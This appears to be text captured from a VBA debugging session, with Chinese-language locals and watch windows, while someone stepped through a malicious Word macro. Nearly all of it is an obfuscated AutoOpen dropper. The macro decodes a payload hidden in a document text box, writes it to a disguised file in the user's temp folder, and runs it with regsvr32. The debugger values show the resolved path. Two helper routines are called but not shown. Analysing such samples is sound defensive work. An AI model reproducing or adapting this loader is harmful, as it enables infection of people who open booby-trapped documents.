 Sub AutoOpen()
Dim xzohv1begc As String
Dim dzujulftdcotqn8xkcztgqv As Integer
Dim szgembygipmd5hjerqq() As Byte
Dim tdjgpqus4dzsludr As String
Dim egpzsp4dlvhitzulncpfvpwkc As String
Dim mjzhfpk2skdz As Object
Set mjzhfpk2skdz = Nothing
For Each jczwbsouxmfni2butu In ActiveDocument.Shapes
If jczwbsouxmfni2butu.Type = msoTextBox Then
Set mjzhfpk2skdz = jczwbsouxmfni2butu
End If
Next jczwbsouxmfni2butu
If mjzhfpk2skdz Is Nothing Then Exit Sub
egpzsp4dlvhitzulncpfvpwkc = "~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole"
xzohv1begc = Environ$("TEMP")
bkkfybx1l xzohv1begc
xzohv1begc = xzohv1begc & egpzsp4dlvhitzulncpfvpwkc
ReDim szgembygipmd5hjerqq(1553407) As Byte
frup5zsg = mjzhfpk2skdz.TextFrame.TextRange.Text
xeribejbs0afpesxuvq szgembygipmd5hjerqq, frup5zsg
dzujulftdcotqn8xkcztgqv = FreeFile
Open xzohv1begc For Binary As #dzujulftdcotqn8xkcztgqv
Put #dzujulftdcotqn8xkcztgqv, , szgembygipmd5hjerqq
Close #dzujulftdcotqn8xkcztgqv
tdjgpqus4dzsludr = "regsvr32.exe """
tdjgpqus4dzsludr = tdjgpqus4dzsludr & xzohv1begc
tdjgpqus4dzsludr = tdjgpqus4dzsludr & """"
Shell tdjgpqus4dzsludr
= "regsvr32.exe "C:\Users\john\AppData\Local\Temp\~$doc-ad9...
End Sub
本地窗口
Project.Module1.AutoOpen
...
表达式 值 类型
Module1 Module1/Module1
xzohv1begc "C:\Users\john\AppData\Local\Temp\~$doc-ad9b812a String
dzujulftdcotqn8xkcztgqv 1 Integer
szgembygipmd5hjerqq Byte(0 to 1553407)
tdjgpqus4dzsludr "regsvr32.exe "C:\Users\john\AppData\Local\Temp\ String
egpzsp4dlvhitzulncpfvpwkc "~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole" String
mjzhfpk2skdz Object/Shape
jczwbsouxmfni2butu 空值 Variant/Empty
监视窗口
表达式 值 类型
tdjgpqus4dzsludr "regsvr32.exe "C:\Users\john\AppD String